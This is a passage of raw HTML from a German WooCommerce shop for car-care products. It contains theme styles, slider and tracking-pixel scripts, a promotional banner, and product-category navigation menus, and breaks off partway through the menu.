    "pluginVersion": "3.2.9"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://excase-service.shop/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://excase-service.shop/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://excase-service.shop/wp-content/uploads/2020/04/cropped-favicon_transparent-32x32.png" sizes="32x32" />
<link rel="icon" href="https://excase-service.shop/wp-content/uploads/2020/04/cropped-favicon_transparent-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://excase-service.shop/wp-content/uploads/2020/04/cropped-favicon_transparent-180x180.png" />
<meta name="msapplication-TileImage" content="https://excase-service.shop/wp-content/uploads/2020/04/cropped-favicon_transparent-270x270.png" />
<meta name="generator" content="Product Filter for WooCommerce"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://excase-service.shop/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://excase-service.shop/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
		<body class="wp-singular product-template-default single single-product postid-5173 wp-custom-logo wp-theme-kalles wp-child-theme-kalles-child theme-kalles woocommerce woocommerce-page woocommerce-no-js kalles-atc-behavior-slide kalles-cart-sidebar label_style_rectangular header-layout-3 header_full_true wrapper_full_width checkout_layout_2 account_sidebar account_ajax btn_des_g_1 css_scrollbar rtl_false elementor-default elementor-kit-1292"  itemscope="itemscope" itemtype="http://schema.org/WebPage" >
		<img fetchpriority="high" width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;"  src="[data-uri]">
			        <!-- Top loading bar -->
        <div id="ld_cl_bar" class="op__0 pe_none"></div>
		<div id="the4-wrapper">
			<header id="the4-header" class="header-3  menu-item-arrow "  itemscope="itemscope" itemtype="http://schema.org/WPHeader" >
        	        	<div class="header__top bgbl fs__12 pl__15 pr__15">
        <div class="container">
						<div class="row middle-xs pt__10 pb__10">
				<div class="col-lg-4 col-12 tc tl_lg col-md-12 dn_false_1024 al_center">
											<div class="header-text"><div class="banner-promo"><strong>Versandkostenfrei bis 31.12</strong> mit dem Code <span>EXCASE22</span></div></div>
									</div>
				<div class="col-lg-4 col-12 tc col-md-12 dn_false_1024">
											<div class="header-text"><div class="banner-whatsapp"><strong>Du benötigst Hilfe?</strong> WhatsApp Support unter 0162 333 633 7</div></div>
									</div>
				<div class="col-lg-4 col-12 tc col-md-12 tr_lg dn_false_1024">
									</div>
			</div><!-- .row -->
			        </div>
	</div><!-- .header__top -->
    		<div class="header__mid pl__15 pr__15">
        <div class="container">
			<div class="row middle-xs al_center">
				<div class="col-md-5 col-4 dn_lg">
					<a href="javascript:void(0);" class="the4-push-menu-btn hide-md visible-sm visible-xs">
						<img src="https://excase-service.shop/wp-content/themes/kalles/assets/images/icons/hamburger-black.svg" width="30" height="16" alt="Menu" />					</a>
				</div>
				<div class="col-lg-2 col-md-2 col-4 tc tl_lg">
					<div class="branding ts__05"><a href="https://excase-service.shop/"><img class="regular-logo normal-logo" src="https://excase-service.shop/wp-content/uploads/2020/09/excase_logo_2020_grey.svg" width="" height="" alt="Autoaufbereitung in München | EXCASE" /><img class="sticky-logo" src="https://excase-service.shop/wp-content/uploads/2020/09/excase_logo_2020_grey.svg" width="" height="" alt="Autoaufbereitung in München | EXCASE" /><img class="retina-logo normal-logo" src="https://excase-service.shop/wp-content/uploads/2020/09/excase_logo_2020_grey.svg" width="" height="" alt="Autoaufbereitung in München | EXCASE" /></a></div>				</div>
				<div class="col-lg-8 col-md-6 col-12 dn db_lg">
					<nav class="the4-navigation flex center-xs js_center">
						<ul id="the4-menu" class="the4-menu clearfix"><li id="menu-item-4990" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4990 item-level-0 menu-width-full-width menu-default-dropdown pos-default"><a href="https://excase-service.shop/shop/" class="kalles-nav-link">Alle Produkte</a></li>
<li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6001 item-level-0 menu-width-full-width menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/desinfektionsmittel/" class="kalles-nav-link">Desinfektionsmittel</a></li>
<li id="menu-item-5995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5995 item-level-0 menu-width-full-width menu-default-dropdown pos-default"><a href="#" class="kalles-nav-link">Außenreinigung</a>
<div class='megamenu-dropdown sub-menu'>

<ul class='sub-menu'>
	<li id="menu-item-5990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5990 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/aussenreiniger/" class="kalles-nav-link">Außenreiniger</a></li>
	<li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6002 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/detailer/" class="kalles-nav-link">Detailer</a></li>
	<li id="menu-item-6004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6004 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/felgenreiniger/" class="kalles-nav-link">Felgenreiniger</a></li>
	<li id="menu-item-6007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6007 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/glasreiniger/" class="kalles-nav-link">Glasreiniger</a></li>
	<li id="menu-item-6009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6009 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/gleitspray/" class="kalles-nav-link">Gleitspray</a></li>
	<li id="menu-item-6017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6017 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/kunststoff-gummipflege/" class="kalles-nav-link">Kunststoff/Gummipflege</a></li>
	<li id="menu-item-6019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6019 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/lackpflege/" class="kalles-nav-link">Lackpflege</a></li>
	<li id="menu-item-6024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6024 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/motor/" class="kalles-nav-link">Motorraum</a></li>
	<li id="menu-item-6030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6030 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/polituren-schleifmittel/" class="kalles-nav-link">Polituren &amp; Schleifmittel</a></li>
	<li id="menu-item-6032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6032 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/reifenpflege/" class="kalles-nav-link">Reifenpflege</a></li>
	<li id="menu-item-6037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6037 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/shampoo/" class="kalles-nav-link">Shampoo</a></li>
	<li id="menu-item-6039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6039 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/spruehwachs/" class="kalles-nav-link">Sprühwachs</a></li>
	<li id="menu-item-6042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6042 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/versiegelung/" class="kalles-nav-link">Versiegelung</a></li>
	<li id="menu-item-6045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6045 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/vorreiniger/" class="kalles-nav-link">Vorreiniger</a></li>
</ul>

</div>
</li>
<li id="menu-item-6008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6008 item-level-0 menu-width-full-width menu-default-dropdown pos-default"><a href="#" class="kalles-nav-link">Innenreinigung</a>
<div class='megamenu-dropdown sub-menu'>

<ul class='sub-menu'>
	<li id="menu-item-6006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6006 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/geruchsneutralisierer-duft/" class="kalles-nav-link">Geruchsneutralisierer &amp; Duft</a></li>
	<li id="menu-item-6012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6012 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/innenreiniger/" class="kalles-nav-link">Innenreiniger</a></li>
	<li id="menu-item-6021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6021 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/lederpflege/" class="kalles-nav-link">Lederpflege</a></li>
	<li id="menu-item-6040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6040 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/textilreiniger/" class="kalles-nav-link">Textilreiniger</a></li>
</ul>

</div>
</li>
<li id="menu-item-5991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5991 item-level-0 menu-width-full-width menu-default-dropdown pos-default"><a href="#" class="kalles-nav-link">Hersteller</a>
<div class='megamenu-dropdown sub-menu'>

<ul class='sub-menu'>
	<li id="menu-item-5994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5994 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/bigboi/" class="kalles-nav-link">Bigboi</a></li>
	<li id="menu-item-6000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6000 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/colourlock/" class="kalles-nav-link">COLOURLOCK</a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6003 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/excase/" class="kalles-nav-link">EXCASE</a></li>
	<li id="menu-item-6005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6005 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/flex/" class="kalles-nav-link">Flex</a></li>
	<li id="menu-item-6010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6010 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/hersteller/gyeon/" class="kalles-nav-link">Gyeon</a></li>
	<li id="menu-item-6013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6013 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/ivality/" class="kalles-nav-link">Ivality</a></li>
	<li id="menu-item-6016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6016 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/kochchemie/" class="kalles-nav-link">KochChemie</a></li>
	<li id="menu-item-6014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6014 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/kaercher/" class="kalles-nav-link">Kärcher</a></li>
	<li id="menu-item-6018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6018 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/kwazar/" class="kalles-nav-link">Kwazar</a></li>
	<li id="menu-item-6022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6022 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/liquid-elements/" class="kalles-nav-link">Liquid Elements</a></li>
	<li id="menu-item-6011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6011 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/hersteller/meguiars/" class="kalles-nav-link">Meguiars</a></li>
	<li id="menu-item-6025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6025 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/nanoceramicprotect/" class="kalles-nav-link">NanoCeramicProtect</a></li>
	<li id="menu-item-6031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6031 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/prevost/" class="kalles-nav-link">PREVOST</a></li>
	<li id="menu-item-5965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5965 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/renideo/" class="kalles-nav-link">renideo</a></li>
	<li id="menu-item-6035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6035 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/rupes/" class="kalles-nav-link">Rupes</a></li>
	<li id="menu-item-6038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6038 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/sonax/" class="kalles-nav-link">Sonax</a></li>
	<li id="menu-item-6041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6041 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/tornador/" class="kalles-nav-link">Tornador</a></li>
	<li id="menu-item-6043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6043 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/vikan/" class="kalles-nav-link">Vikan</a></li>
	<li id="menu-item-6044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6044 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/vland/" class="kalles-nav-link">VLAND</a></li>
</ul>

</div>
</li>
<li id="menu-item-5996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5996 item-level-0 menu-width-full-width menu-default-dropdown pos-default"><a href="#" class="kalles-nav-link">Sonstiges</a>
<div class='megamenu-dropdown sub-menu'>

<ul class='sub-menu'>
	<li id="menu-item-5997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5997 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/bodenreinigungsmaschine/" class="kalles-nav-link">Bodenreinigungsmaschine</a></li>
	<li id="menu-item-6020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6020 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/led-deckenleuchten/" class="kalles-nav-link">LED Deckenleuchten</a></li>
	<li id="menu-item-6034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6034 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/rueckleuchten/" class="kalles-nav-link">Rückleuchten</a></li>
</ul>

</div>
</li>
<li id="menu-item-5998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5998 item-level-0 menu-width-full-width menu-default-dropdown pos-default"><a href="#" class="kalles-nav-link">Zubehör</a>
<div class='megamenu-dropdown sub-menu'>

<ul class='sub-menu'>
	<li id="menu-item-5999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5999 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/buerste/" class="kalles-nav-link">Bürste</a></li>
	<li id="menu-item-6015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6015 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/kennzeichenhalter/" class="kalles-nav-link">Kennzeichenhalter</a></li>
	<li id="menu-item-6027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6027 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/poliermaschinen/" class="kalles-nav-link">Poliermaschinen</a></li>
	<li id="menu-item-6028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6028 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/polierschwamm/" class="kalles-nav-link">Polierschwamm</a></li>
	<li id="menu-item-6026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6026 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/pinsel/" class="kalles-nav-link">Pinsel</a></li>
